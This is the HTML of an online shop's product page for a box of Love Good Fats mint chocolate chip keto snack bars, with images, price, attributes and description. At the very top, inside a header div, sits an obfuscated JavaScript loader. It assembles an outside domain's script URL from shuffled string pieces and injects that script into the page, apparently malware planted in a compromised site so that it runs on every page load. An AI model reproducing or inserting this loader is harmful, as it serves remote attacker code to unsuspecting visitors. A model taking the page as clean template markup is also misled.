<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-15270" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-after_tabs reviews-location-separate product-sticky-on product-no-bg product type-product post-15270 status-publish first instock product_cat-diet-bars product_cat-fitness product_cat-herbs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div>
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg"><img width="700" height="700" src="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg" data-large_image_width="1000" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-768x768.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
			<div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg"><img width="700" height="700" src="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-700x700.jpg" class="" alt="" title="Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars.jpg" data-large_image_width="667" data-large_image_height="1000" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-768x768.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip.jpg"><img width="700" height="700" src="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-700x700.jpg" class="" alt="" title="Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" srcset="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-768x768.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip.jpg"><img width="700" height="700" src="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-700x700.jpg" class="" alt="" title="Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-768x768.jpg 768w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars.jpg"><img width="700" height="700" src="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars-700x700.jpg" class="" alt="" title="Love-Good-Fats-12-Bars" data-caption="" data-src="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars.jpg" data-large_image="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars.jpg" data-large_image_width="563" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-12-Bars-768x768.jpg 768w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
															<div class="yoast-breadcrumb">
				<span><span><a href="https://goveg360.com/">Home</a></span> &raquo; <span><a href="https://goveg360.com/shop/">Shop</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Keto Friendly Snack Bar Box Mint Chocolate Chip</span></span>			</div>
														</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://goveg360.com/product/plant-based-keto-bars-box-almond-vanilla/"></a>

			<div class="wd-dropdown">
				<a href="https://goveg360.com/product/plant-based-keto-bars-box-almond-vanilla/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Dang-Plant-Based-Keto-Bars-Box-Almond-Vanilla-12-Bars-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Dang-Plant-Based-Keto-Bars-Box-Almond-Vanilla-12-Bars-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Dang-Plant-Based-Keto-Bars-Box-Almond-Vanilla-12-Bars-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Dang-Plant-Based-Keto-Bars-Box-Almond-Vanilla-12-Bars-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Dang-Plant-Based-Keto-Bars-Box-Almond-Vanilla-12-Bars-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://goveg360.com/product/plant-based-keto-bars-box-almond-vanilla/" class="wd-entities-title">
						Plant Based Keto Bars Box Almond Vanilla					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>38.70</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.95</span></ins>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://goveg360.com/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://goveg360.com/product/monster-test-testosterone-booster-maximum-strength-6000-mg/"></a>

			<div class="wd-dropdown">
				<a href="https://goveg360.com/product/monster-test-testosterone-booster-maximum-strength-6000-mg/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://goveg360.com/product/monster-test-testosterone-booster-maximum-strength-6000-mg/" class="wd-entities-title">
						Monster Test Testosterone Booster Maximum Strength 6000 mg.					</a>

					<span class="price">
						<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>22.95</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>16.15</span></ins>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands set-mb-s">							<a href="https://goveg360.com/shop/?filter_brand=love-good-fats">
				Love Good Fats			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Keto Friendly Snack Bar Box Mint Chocolate Chip
	</h1>
<p class="price woobt-price-15270"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.90</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.81</bdi></span></ins></p>
<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Weight				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1.20 lbs			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Brand				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Love Good Fats</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_option">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Size				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://goveg360.com/option/12-bars/" rel="tag">12 Bars</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_speciality">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Speciality				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Eco Friendly, Kosher, Non-GMO, Vegan</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_diet">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Diet				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Gluten-Free, Ketogenic Diet, Soy-Free</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_types">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Form				</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Bar</p>
			</td>
		</tr>
	</table>
							<div class="wd-before-add-to-cart">
											<style></style>									</div>
							<div class="wd-shipping-progress-bar wd-style-bordered">
					<div class="wd-progress-bar wd-free-progress-bar wd-progress-hide">
			<div class="progress-msg">
				Add <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>100.00</span> to cart and get free shipping!			</div>
			<div class="progress-area">
				<div class="progress-bar" style="width: 0%"></div>
			</div>
		</div>
				</div>
		
	<div class="woobt-wrap woobt-layout-default woobt-wrap-15270 woobt-wrap-responsive" data-id="15270" data-selection="multiple">							<div class="woobt-products woobt-products-15270" data-show-price="yes" data-optional="off" data-sync-qty="off" data-variables="no" data-product-id="15270" data-product-type="simple" data-product-price-suffix="" data-product-price-html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#36;&lt;/span&gt;31.90&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#36;&lt;/span&gt;28.81&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;" data-product-o_price-html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#36;&lt;/span&gt;31.90&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;ins&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;&amp;#36;&lt;/span&gt;28.81&lt;/bdi&gt;&lt;/span&gt;&lt;/ins&gt;" data-pricing="sale_price" data-discount="0" data-product-sku="187088" data-product-o_sku="187088" data-product-weight="1.20 lbs" data-product-o_weight="1.20 lbs" data-product-dimensions="N/A" data-product-o_dimensions="N/A">
														<div class="woobt-product woobt-product-this" data-order="0" data-qty="1" data-o_qty="1" data-id="15270" data-pid="15270" data-name="Keto Friendly Snack Bar Box Mint Chocolate Chip" data-new-price="100%" data-price-suffix="" data-price="28.81" data-regular-price="31.9">

							
							<div class="woobt-choose">
								<label for="woobt_checkbox_0">Keto Friendly Snack Bar Box Mint Chocolate Chip</label>
								<input id="woobt_checkbox_0" class="woobt-checkbox woobt-checkbox-this" type="checkbox" checked disabled/>
								<span class="checkmark"></span>
							</div>

															<div class="woobt-thumb">
									<div class="woobt-thumb-ori"><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" /></div>
									<div class="woobt-thumb-new"></div>
								</div>
							
							<div class="woobt-title">
                                <span class="woobt-title-inner">
                                    <span>This item:</span> <span>Keto Friendly Snack Bar Box Mint Chocolate Chip</span>                                </span>

								
								<div class="woobt-availability"></div>							</div>

															<div class="woobt-price">
									<div class="woobt-price-new">
										<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.90</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.81</bdi></span></ins>									</div>
									<div class="woobt-price-ori">
										<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.90</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.81</bdi></span></ins>									</div>
								</div>
													</div>
											<div class="woobt-item-product woobt-product woobt-product-together" data-order="1" data-id="8520" data-pid="8520" data-name="Vegan Hair, Skin &amp; Nails" data-new-price="100%" data-price-suffix="" data-price="8.99" data-regular-price="14.99" data-qty="1" data-o_qty="1">

						
						<div class="woobt-choose">
							<label for="woobt_checkbox_1">Vegan Hair, Skin &amp; Nails</label>
							<input id="woobt_checkbox_1" class="woobt-checkbox" type="checkbox" value="8520"  />
							<span class="checkmark"></span>
						</div>

						<div class="woobt-thumb"><a  href="https://goveg360.com/product/vegan-hair-skin-nails/" >							<div class="woobt-thumb-ori">
								<img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-430x430.png 430w, https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-700x700.png 700w, https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-150x150.png 150w, https://goveg360.com/wp-content/uploads/2022/07/hair-skin-nails-768x768.png 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />							</div>
							<div class="woobt-thumb-new"></div>
							</a></div>
						<div class="woobt-title">
                            <span class="woobt-title-inner">
                                <span class="woobt-qty-num"><span class="woobt-qty">1</span> × </span><a  href="https://goveg360.com/product/vegan-hair-skin-nails/" >Vegan Hair, Skin & Nails</a>                            </span>

							<div class="woobt-availability"></div>						</div>

													<div class="woobt-price">
																<div class="woobt-price-new"></div>
								<div class="woobt-price-ori">
									<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.99</bdi></span></ins>								</div>
															</div>
											</div>
												</div>
							<div class="woobt-additional woobt-text"></div><div class="woobt-total woobt-text"></div><div class="woobt-alert woobt-text"></div></div>
	<form class="cart" action="https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" method="post" enctype='multipart/form-data'>
		<input name="woobt_ids" class="woobt-ids woobt-ids-15270" data-id="15270" type="hidden"/>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6978d2495a3ff">Keto Friendly Snack Bar Box Mint Chocolate Chip quantity</label>
		<input
			type="number"
			id="quantity_6978d2495a3ff"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="15270" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="15270" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15270" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="7553c6cef9" data-product-id="15270" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-visits-count wd-style-with-bg wd-hide" data-product-id="15270">
			<span class="wd-visits-count-number">0</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="all_closed" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="suggested-use_tab" id="tab-title-suggested-use"
							role="tab" aria-controls="tab-suggested-use">
							<a class="wd-nav-link" href="#tab-suggested-use">
								<span class="nav-link-text wd-tabs-title">
									Suggested Use								</span>
							</a>
						</li>

																							<li class="ingredients_tab" id="tab-title-ingredients"
							role="tab" aria-controls="tab-ingredients">
							<a class="wd-nav-link" href="#tab-ingredients">
								<span class="nav-link-text wd-tabs-title">
									Ingredients								</span>
							</a>
						</li>

																							<li class="warnings_tab" id="tab-title-warnings"
							role="tab" aria-controls="tab-warnings">
							<a class="wd-nav-link" href="#tab-warnings">
								<span class="nav-link-text wd-tabs-title">
									Warnings								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<div class="seoCopy">
<div class="seDescription">
<div class="seDescription">
<p><strong>Love Good Fats &#8211; Keto Friendly Snack Bar Box Mint Chocolate Chip &#8211; 12 Bars (1.38 oz. / 39 g each)</strong></p>
<p>The smell of fresh mint hits your senses as you snap open the wrapper &#8211; and a creamy melt-in-your-mouth truffle-like experience of mint and chocolate chips&#8230; only 2g of sugar, 5g of net carbs (for all the keto-peeps out there), 9g of protein and 13g of good, good fats.</p>
<ul>
<li>1-2g of Sugar Per Variety</li>
<li>Naturally Sourced Ingredients</li>
<li>Feel Full Longer</li>
<li>No Fake Stuff</li>
<li>Good Fats</li>
</ul>
<p><img decoding="async" src="https://www.luckyvitamin.com/site/images/item_descrip/187087/187087-1.jpg" /><br />
Love Good Fats bars contain no artificial preservatives or colors, are low in sodium and use only responsibly sourced palm oil.</p>
